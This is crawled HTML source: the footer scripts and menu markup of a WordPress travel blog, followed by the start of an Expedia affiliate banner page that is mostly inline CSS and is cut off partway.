<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/">Hotels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/">Holidays</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<div class="gtranslate_wrapper" id="gt-wrapper-46064694"></div><link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"195f032f48","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"11738","ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"195f032f48","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"195f032f48","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="gt_widget_script_46064694-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46064694'] = {"default_language":"en","languages":["cs","nl","en","fr","de","it","pl","pt","ru","es","uk"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-46064694","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://nomadscolumn.com/wp-content/plugins/gtranslate/js/float.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/transportation/" data-gt-orig-domain="nomadscolumn.com" data-gt-widget-id="46064694" defer></script><script type="text/javascript">
  var vglnk = {key: 'df2e6f3e14237e93aa690865d0c768d8'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.com/MjQxNjEy.js?t=241612';
      document.head.appendChild(script);
  })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cb50537778548e084d05a9552e8621a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creator.expediagroup.com/products/banners?program=hk-expedia&layout=medium-rectangle&image=sailing&message=bye-bye-bucket-list-hello-adventure&link=home&network=pz&camref=1011l5tz5J&instance=ml0nykkyhiz559i68bb
body_size: 85629
content:
<!DOCTYPE html><html data-language="zh_HK" dir="ltr" lang="zh"><head><title>Expedia Group Affiliate Banners</title><meta charSet="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="mobile-web-app-capable" content="yes"/><meta name="theme-color" content="#000000"/><link type="image/x-icon" href="/favicon.ico" sizes="16x16 32x32" rel="shortcut icon"/><link type="image/x-icon" href="/favicon.ico" sizes="16x16 32x32" rel="icon"/><link rel="apple-touch-icon" href="/favicon.ico"/><style>:root{background-color:#F8F5F4;cursor:default;font-family:"Centra No2", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;-webkit-font-smoothing:antialiased;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-y:scroll;-webkit-text-size-adjust:100%;text-size-adjust:100%}:root,a,abbr,address,article,aside,audio,b,body,button,canvas,caption,cite,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,q,ruby,s,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,u,ul,video{box-sizing:border-box;margin:0;padding:0}::before,::after{box-sizing:border-box}details,main{display:block}ol,ul{list-style:none}pre{overflow:auto}progress{display:inline-block}summary{display:list-item}svg:not(:root){overflow:hidden}audio:not([controls]){display:none}button{overflow:visible}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;appearance:button}[type="search"]{-webkit-appearance:textfield;appearance:textfield}button,input{border-style:solid;border-width:0}button,input,select,textarea{cursor:pointer;font-family:inherit}a{color:#3662D8;text-decoration:none}a:hover{text-decoration:underline}audio,canvas,iframe,img,svg,video{vertical-align:middle}a,area,button,input,label,select,textarea,[tabindex]{touch-action:manipulation}[aria-busy="true"]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}[hidden]{display:none}[hidden][aria-hidden="false"]{clip:rect(0 0 0 0);display:inherit;position:absolute}[hidden][aria-hidden="false"]:focus{clip:auto}strong{font-weight:700}.is-visually-hidden{block-size:1px;border:0;clip:rect(0 0 0 0);inline-size:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.is-visually-hidden.is-focusable:active,.is-visually-hidden.is-focusable:focus{block-size:auto;clip:auto;inline-size:auto;margin:0;overflow:visible;position:static}.is-invisible{visibility:hidden}.is-hidden{display:none}.is-disabled,*:disabled{cursor:not-allowed;opacity:0.36;pointer-events:none}.is-disabled .is-disabled,*:disabled .is-disabled,.is-disabled *:disabled,*:disabled *:disabled{opacity:1}.uitk-no-outline *:focus{outline:none}.uitk-action-list-has-border{border:1px solid #D7D4D2}.uitk-action-list-has-corners{border-radius:0.5rem}.uitk-action-list-item{align-items:center;display:flex;min-block-size:3rem;position:relative}.uitk-action-list-item a,.uitk-action-list-item button{z-index:100}.uitk-action-list-item-link{align-items:center;background:transparent;block-size:100%;display:grid;inline-size:100%;inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;overflow:hidden;position:absolute;text-align:start;white-space:nowrap;z-index:100}.uitk-action-list-item-link-has-visible-text{color:inherit}.uitk-action-list-item-link-has-visible-text:hover{text-decoration:none}.uitk-action-list-item-link:focus-visible{box-shadow:inset 0 0 0 2px #3662D8;outline:none}.uitk-action-list-item:first-child .uitk-action-list-item-link{border-radius:0.5rem 0.5rem 0 0}.uitk-action-list-item:last-child .uitk-action-list-item-link{border-radius:0 0 0.5rem 0.5rem}.uitk-action-list-item-content{inline-size:100%}.uitk-action-list-item-disabled{opacity:0.36;pointer-events:none}.uitk-action-list-item-standard,.uitk-action-list-item-standard .uitk-action-list-item-link{padding:0.75rem 0.75rem}.uitk-action-list-item-relaxed,.uitk-action-list-item-relaxed .uitk-action-list-item-link{padding:0.75rem 1.5rem}.uitk-action-list-item-active{background-color:#BECDF8}.uitk-action-list-item-check{block-size:1.5rem;fill:#141D38;inline-size:1.5rem;-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-action-list-item-border{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}.uitk-action-list-item-border:last-child{border:none}.uitk-action-list-item:hover{background-color:#E7EDFD}.uitk-action-list-item:active{background-color:#BECDF8}.uitk-button{align-items:center;border-radius:2500rem;border-style:solid;border-width:0;cursor:pointer;display:inline-flex;flex-wrap:nowrap;font-weight:500;justify-content:center;-webkit-tap-highlight-color:transparent;text-shadow:none}@media (hover: hover){.uitk-button:hover{text-decoration:none}.uitk-button-primary:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-primary:hover .uitk-icon{color:#FFFFFF}.uitk-button-primary-inverse:hover{background-color:rgba(255, 255, 255, 0.88);color:#3662D8}.uitk-button-primary-inverse:hover .uitk-icon{color:#3662D8}.uitk-button-secondary:hover{background-color:#E7EDFD;color:#3662D8;border-color:#D7D4D2}.uitk-button-secondary:hover .uitk-icon{color:#3662D8}.uitk-button-secondary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-tertiary:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-tertiary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF}.uitk-button-tertiary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-floating-action:hover{background-color:#E7EDFD}.uitk-button-floating-action:hover .uitk-icon{color:#3662D8}.uitk-button-floating:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-floating:hover .uitk-icon{color:#3662D8}.uitk-button-floating-full-width:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-floating-full-width:hover .uitk-icon{color:#FFFFFF}.uitk-button-paging:hover{background-color:#E7EDFD}.uitk-button-paging:hover .uitk-icon{color:#3662D8}.uitk-button-paging-overlay:hover{background-color:rgba(0, 11, 38, 0.72)}.uitk-button-paging-overlay:hover .uitk-icon{color:#FFFFFF}.uitk-button-overlay:hover,.uitk-button-overlay-icon:hover{background-color:rgba(0, 11, 38, 0.72);color:#FFFFFF}.uitk-button-overlay:hover .uitk-icon,.uitk-button-overlay-icon:hover .uitk-icon{color:#FFFFFF}}@-moz-document url-prefix(){.uitk-button:hover{text-decoration:none}.uitk-button-primary:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-primary:hover .uitk-icon{color:#FFFFFF}.uitk-button-primary-inverse:hover{background-color:rgba(255, 255, 255, 0.88);color:#3662D8}.uitk-button-primary-inverse:hover .uitk-icon{color:#3662D8}.uitk-button-secondary:hover{background-color:#E7EDFD;color:#3662D8;border-color:#D7D4D2}.uitk-button-secondary:hover .uitk-icon{color:#3662D8}.uitk-button-secondary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-tertiary:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-tertiary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF}.uitk-button-tertiary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-floating-action:hover{background-color:#E7EDFD}.uitk-button-floating-action:hover .uitk-icon{color:#3662D8}.uitk-button-floating:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-floating:hover .uitk-icon{color:#3662D8}.uitk-button-floating-full-width:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-floating-full-width:hover .uitk-icon{color:#FFFFFF}.uitk-button-paging:hover{background-color:#E7EDFD}.uitk-button-paging:hover .uitk-icon{color:#3662D8}.uitk-button-paging-overlay:hover{background-color:rgba(0, 11, 38, 0.72)}.uitk-button-paging-overlay:hover .uitk-icon{color:#FFFFFF}.uitk-button-overlay:hover,.uitk-button-overlay-icon:hover{background-color:rgba(0, 11, 38, 0.72);color:#FFFFFF}.uitk-button-overlay:hover .uitk-icon,.uitk-button-overlay-icon:hover .uitk-icon{color:#FFFFFF}}.uitk-button:disabled,.uitk-button[aria-disabled="true"]{cursor:not-allowed;opacity:0.36;pointer-events:none;opacity:0.36}.uitk-button:disabled .uitk-button:disabled,.uitk-button[aria-disabled="true"] .uitk-button:disabled,.uitk-button:disabled .uitk-button[aria-disabled="true"],.uitk-button[aria-disabled="true"] .uitk-button[aria-disabled="true"]{opacity:1}.uitk-button-small{font-size:0.75rem;line-height:1rem;min-block-size:2rem;padding:0.25rem 0.75rem}.uitk-button-small.uitk-button-has-text{gap:0.25rem}.uitk-button-small .uitk-icon{block-size:1rem;inline-size:1rem;min-inline-size:1rem}.uitk-button-small.uitk-button-only-icon{border-radius:2500rem;inline-size:2rem;min-block-size:2rem}.uitk-button-small.uitk-button-only-icon .uitk-icon{block-size:1rem;inline-size:1rem;min-inline-size:1rem;padding:0}.uitk-button-medium{font-size:1rem;line-height:1.25rem;min-block-size:2.25rem;padding:0.25rem 1rem}.uitk-button-medium.uitk-button-has-text{gap:0.5rem}.uitk-button-medium .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-button-medium.uitk-button-only-icon{border-radius:2500rem;inline-size:2.25rem;min-block-size:2.25rem}.uitk-button-medium.uitk-button-only-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem;padding:0}.uitk-button-large{font-size:1rem;line-height:1.25rem;min-block-size:3rem;padding:0.25rem 1rem}.uitk-button-large.uitk-button-has-text{gap:0.5rem}.uitk-button-large .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-button-large.uitk-button-only-icon{border-radius:2500rem;inline-size:3rem;min-block-size:3rem}.uitk-button-large.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem;padding:0}.uitk-button-small .uitk-icon-small{block-size:1rem}.uitk-button-as-link{text-align:center}.uitk-button-fullWidth{inline-size:100%;-webkit-margin-end:0;margin-inline-end:0;-webkit-margin-start:0;margin-inline-start:0}.uitk-button-notification-badge{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-button-primary{background-color:#3662D8;color:#FFFFFF;border-radius:0.5rem}.uitk-button-primary .uitk-icon{color:#FFFFFF}.uitk-button-primary:active{background-color:#2950B8;color:#FFFFFF}.uitk-button-primary:active .uitk-icon{color:#FFFFFF}.uitk-button-primary-inverse{background-color:rgba(255, 255, 255, 0.92);color:#3662D8}.uitk-button-primary-inverse .uitk-icon{color:#3662D8}.uitk-button-primary-inverse:active{background-color:#FFFFFF;color:#3662D8}.uitk-button-primary-inverse:active .uitk-icon{color:#3662D8}.uitk-button-floating-full-width{background-color:#3662D8;color:#FFFFFF;border-radius:0.5rem;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);inline-size:100%;min-block-size:3rem;overflow:hidden}.uitk-button-floating-full-width .uitk-icon{color:#FFFFFF}.uitk-button-floating-full-width:active{background-color:#2950B8;color:#FFFFFF}.uitk-button-floating-full-width:active .uitk-icon{color:#FFFFFF}.uitk-button-secondary{border-color:#D7D4D2;border-radius:0.5rem;border-width:1px;background-color:#FFFFFF;color:#3662D8}.uitk-button-secondary .uitk-icon{color:#3662D8}.uitk-button-secondary[data-context="global_navigation"]{background-color:#FFFFFF;border-color:#D7D4D2;color:#3662D8}.uitk-button-secondary[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-secondary:hover[data-context="global_navigation"]{background-color:#E7EDFD;border-color:#D7D4D2;color:#3662D8}.uitk-button-secondary:hover[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-secondary:active{background-color:#BECDF8;color:#3662D8;border-color:#D7D4D2}.uitk-button-secondary:active .uitk-icon{color:#3662D8}.uitk-button-secondary:active[data-context="global_navigation"]{background-color:#BECDF8;border-color:#D7D4D2;color:#3662D8}.uitk-button-secondary:active[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-secondary-inverse{background-color:rgba(255, 255, 255, 0);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse .uitk-icon{color:#FFFFFF}.uitk-button-secondary-inverse:active{background-color:rgba(255, 255, 255, 0.25);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse:active .uitk-icon{color:#FFFFFF}.uitk-button-tertiary{background-color:rgba(255, 255, 255, 0);color:#3662D8;border-radius:0.5rem}.uitk-button-tertiary[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:#94949E;color:#343B53}.uitk-button-tertiary[data-context="global_navigation"] .uitk-icon{color:#343B53}.uitk-button-tertiary[data-context="global_navigation"]{border-radius:0.5rem;font-weight:500}.uitk-button-tertiary:hover[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__hover__border_color);color:#3662D8}.uitk-button-tertiary:hover[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-tertiary:active{background-color:#BECDF8;color:#3662D8}.uitk-button-tertiary:active[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:#94949E;color:#3662D8}.uitk-button-tertiary:active[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-tertiary-inverse{background-color:rgba(255, 255, 255, 0);color:#FFFFFF}.uitk-button-tertiary-inverse .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__inverse__default__border_color);color:#FFFFFF}.uitk-button-tertiary-inverse[data-context="global_navigation"] .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse:hover[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__inverse__hover__border_color);color:#FFFFFF}.uitk-button-tertiary-inverse:hover[data-context="global_navigation"] .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse:active{background-color:rgba(255, 255, 255, 0.25);color:#FFFFFF}.uitk-button-tertiary-inverse:active .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse:active[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__inverse__active__border_color);color:#FFFFFF}.uitk-button-tertiary-inverse:active[data-context="global_navigation"] .uitk-icon{color:#FFFFFF}.uitk-button-tertiary.uitk-button-small{padding:0.25rem 0.5rem}.uitk-button-tertiary.uitk-button-medium{padding:0.25rem 0.5rem}.uitk-button-tertiary.uitk-button-large{padding:0.25rem 0.5rem}.uitk-button-tertiary-align-with-content-start.uitk-button-small{-webkit-margin-start:-0.5rem;margin-inline-start:-0.5rem}.uitk-button-tertiary-align-with-content-end.uitk-button-small{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-button-tertiary-align-with-content-start.uitk-button-medium{-webkit-margin-start:-0.5rem;margin-inline-start:-0.5rem}.uitk-button-tertiary-align-with-content-end.uitk-button-medium{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-button-tertiary-align-with-content-start.uitk-button-large{-webkit-margin-start:-0.5rem;margin-inline-start:-0.5rem}.uitk-button-tertiary-align-with-content-end.uitk-button-large{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-button-floating{background-color:#FFFFFF;color:#3662D8;font-size:1rem;line-height:1.25rem;min-block-size:2.25rem;padding:0.25rem 1rem;border:none;border-radius:2500rem;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2)}.uitk-button-floating .uitk-icon{color:#3662D8}.uitk-button-floating.uitk-button-has-text{gap:0.5rem}.uitk-button-floating .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-button-floating:active{background-color:#BECDF8;color:#3662D8}.uitk-button-floating:active .uitk-icon{color:#3662D8}.uitk-button-floating-action{background-color:#FFFFFF;border-radius:2500rem;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2)}.uitk-button-floating-action .uitk-icon{color:#3662D8}.uitk-button-floating-action.uitk-button-only-icon{block-size:3rem;inline-size:3rem}.uitk-button-floating-action.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-button-floating-action-fixed{z-index:700;inset-block-end:0.75rem;inset-inline-end:0.75rem;position:fixed}.uitk-button-floating-action:active{background-color:#BECDF8}.uitk-button-floating-action:active .uitk-icon{color:#3662D8}.uitk-button-paging{background-color:#FFFFFF;border-radius:2500rem;border-width:0px;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);padding:0}.uitk-button-paging .uitk-icon{color:#3662D8}.uitk-button-paging.uitk-button-only-icon{block-size:2rem;inline-size:2rem;min-block-size:2rem}.uitk-button-paging.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem}.uitk-button-paging.uitk-button-only-icon .uitk-icon svg{block-size:1.5rem}.uitk-button-paging:active{background-color:#BECDF8}.uitk-button-paging:active .uitk-icon{color:#3662D8}.uitk-button-paging::before{block-size:3rem;content:"";inline-size:3rem;position:absolute}.uitk-button-paging-overlay{background-color:rgba(0, 11, 38, 0.56)}.uitk-button-paging-overlay .uitk-icon{color:#FFFFFF}.uitk-button-paging-overlay:active{background-color:rgba(0, 11, 38, 0.92)}.uitk-button-paging-overlay:active .uitk-icon{color:#FFFFFF}.uitk-button-overlay,.uitk-button-overlay-icon{background-color:rgba(0, 11, 38, 0.56);color:#FFFFFF;border-radius:0.5rem}.uitk-button-overlay .uitk-icon,.uitk-button-overlay-icon .uitk-icon{color:#FFFFFF}.uitk-button-overlay:active,.uitk-button-overlay-icon:active{background-color:rgba(0, 11, 38, 0.92);color:#FFFFFF}.uitk-button-overlay:active .uitk-icon,.uitk-button-overlay-icon:active .uitk-icon{color:#FFFFFF}.uitk-button-overlay-icon,.uitk-button-overlay.uitk-button-only-icon{block-size:3rem;border-radius:2500rem;inline-size:3rem}.uitk-button-overlay-icon .uitk-icon,.uitk-button-overlay.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-button-external{background-color:transparent;padding:0}.uitk-button-external.uitk-button-small *{min-block-size:2rem}.uitk-button-external.uitk-button-medium *{min-block-size:2.25rem}.uitk-button-external.uitk-button-large *{min-block-size:3rem}.uitk-button-google-signin{border-radius:0.5rem;color:#fff;font-weight:400;inline-size:100%;-webkit-padding-after:calc((3rem - 1.25rem) / 2);padding-block-end:calc((3rem - 1.25rem) / 2);-webkit-padding-before:calc((3rem - 1.25rem) / 2);padding-block-start:calc((3rem - 1.25rem) / 2);-webkit-padding-end:3rem;padding-inline-end:3rem;-webkit-padding-start:3rem;padding-inline-start:3rem;position:relative;background-color:#3662D8;color:#FFFFFF}.uitk-button-google-signin .uitk-icon{color:#FFFFFF}.uitk-button-google-signin:hover{text-decoration:none;background-color:#2950B8;color:#FFFFFF}.uitk-button-google-signin:hover .uitk-icon{color:#FFFFFF}.uitk-button-google-signin:active{background-color:#2950B8;color:#FFFFFF}.uitk-button-google-signin:active .uitk-icon{color:#FFFFFF}.uitk-button-google-signin::before,.uitk-button-google-signin::after{content:"";inset-block-start:50%;pointer-events:none;position:absolute}@supports not (inset-block-start: 50%){.uitk-button-google-signin::before,.uitk-button-google-signin::after{top:50%}}.uitk-button-google-signin::before{background-color:#fff;block-size:2.375rem;border-radius:0.25rem;inline-size:2.375rem;left:0.313rem;-webkit-margin-before:-1.188rem;margin-block-start:-1.188rem}.uitk-button-google-signin::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 32 32' width='64' height='64'%3E%3Cdefs%3E%3Cpath id='A' d='M44.5 20H24v8.5h11.8C34.7 33.9 30.1 37 24 37c-7.2 0-13-5.8-13-13s5.8-13 13-13c3.1 0 5.9 1.1 8.1 2.9l6.4-6.4C34.6 4.1 29.6 2 24 2 11.8 2 2 11.8 2 24s9.8 22 22 22c11 0 21-8 21-22 0-1.3-.2-2.7-.5-4z'/%3E%3C/defs%3E%3CclipPath id='B'%3E%3Cuse xlink:href='%23A'/%3E%3C/clipPath%3E%3Cg transform='matrix(.727273 0 0 .727273 -.954545 -1.45455)'%3E%3Cpath d='M0 37V11l17 13z' clip-path='url(%23B)' fill='%23fbbc05'/%3E%3Cpath d='M0 11l17 13 7-6.1L48 14V0H0z' clip-path='url(%23B)' fill='%23ea4335'/%3E%3Cpath d='M0 37l30-23 7.9 1L48 0v48H0z' clip-path='url(%23B)' fill='%2334a853'/%3E%3Cpath d='M48 48L17 24l-4-3 35-10z' clip-path='url(%23B)' fill='%234285f4'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;block-size:1rem;display:block;inline-size:1rem;left:1rem;-webkit-margin-before:-0.5rem;margin-block-start:-0.5rem}.uitk-button-primary-alt{background-color:#FFC94C;color:#141D38;border-radius:0.5rem}.uitk-button-primary-alt .uitk-icon{color:#141D38}.uitk-button-primary-alt:hover{background-color:#FFBD24;color:#141D38}.uitk-button-primary-alt:hover .uitk-icon{color:#141D38}.uitk-button-primary-alt:active{background-color:#FFBD24;color:#141D38}.uitk-button-primary-alt:active .uitk-icon{color:#141D38}.uitk-card-has-border::before,.uitk-card-has-placeholder-border::before,.uitk-card-selected::before{z-index:100;block-size:100%;border-radius:0.5rem;content:" ";display:block;inline-size:100%;inset-block-start:0;inset-inline-start:0;pointer-events:none;position:absolute}@supports not (inset-block-start: 0){.uitk-card-has-border::before,.uitk-card-has-placeholder-border::before,.uitk-card-selected::before{left:0;top:0}}@keyframes placeholder-opacity{50%{opacity:0.4}100%{opacity:1}}.uitk-card{position:relative}.uitk-card-empty{-webkit-padding-after:50%;padding-block-end:50%}.uitk-card-has-border::before{border:1px solid #D7D4D2}.uitk-card-has-placeholder-border::before{border:2px dashed #D7D4D2}.uitk-card-ratio-1-1{-webkit-padding-after:100%;padding-block-end:100%}.uitk-card-ratio-1-2{-webkit-padding-after:50%;padding-block-end:50%}.uitk-card-ratio-1-3{-webkit-padding-after:33.33333%;padding-block-end:33.33333%}.uitk-card-ratio-1-4{-webkit-padding-after:25%;padding-block-end:25%}.uitk-card-ratio-1-5{-webkit-padding-after:20%;padding-block-end:20%}.uitk-card-ratio-1-6{-webkit-padding-after:16.66667%;padding-block-end:16.66667%}.uitk-card-has-primary-theme{background-color:#FFFFFF}.uitk-card-has-secondary-theme{background-color:#F8F5F4}.uitk-card-has-global-loyalty-standard-theme{background-color:#141D38}.uitk-card-has-global-loyalty-low-theme{background-color:#193082}.uitk-card-has-global-loyalty-middle-theme{background-color:#646C75}.uitk-card-has-global-loyalty-high-theme{background-color:#7C6935}.uitk-card-has-global-loyalty-extra-high-theme{background-color:#0F2138}.uitk-card:not(.uitk-card-has-overflow){overflow:hidden}.uitk-card-padded:not(.uitk-card-empty):not(.uitk-card-placeholder){padding:0.75rem}.uitk-card-placeholder-ratio-1-1{-webkit-padding-after:100%;padding-block-end:100%}.uitk-card-placeholder-ratio-1-2{-webkit-padding-after:50%;padding-block-end:50%}.uitk-card-placeholder-ratio-1-3{-webkit-padding-after:33.33333%;padding-block-end:33.33333%}.uitk-card-placeholder-ratio-1-4{-webkit-padding-after:25%;padding-block-end:25%}.uitk-card-placeholder-ratio-1-5{-webkit-padding-after:20%;padding-block-end:20%}.uitk-card-placeholder-ratio-1-6{-webkit-padding-after:16.66667%;padding-block-end:16.66667%}.uitk-card-placeholder-has-action{background-color:#B9B6B8;position:relative}.uitk-card-placeholder-has-action-inner{block-size:100%;inline-size:100%;position:absolute}.uitk-card-placeholder-animate-from-light{overflow:hidden;position:relative;background-color:#94949E}.uitk-card-placeholder-animate-from-light::before{animation:placeholder-opacity 0.75s linear infinite;background-color:#B9B6B8;block-size:1%;content:"";inline-size:1%;position:absolute;transform:scale(200);transform-origin:top left}@media (prefers-reduced-motion){.uitk-card-placeholder-animate-from-light::before{animation:none}}.uitk-card-placeholder-animate-from-dark{overflow:hidden;position:relative;background-color:#B9B6B8}.uitk-card-placeholder-animate-from-dark::before{animation:placeholder-opacity 0.75s linear infinite;background-color:#94949E;block-size:1%;content:"";inline-size:1%;position:absolute;transform:scale(200);transform-origin:top left}@media (prefers-reduced-motion){.uitk-card-placeholder-animate-from-dark::before{animation:none}}.uitk-card-selected::before{border:2px solid 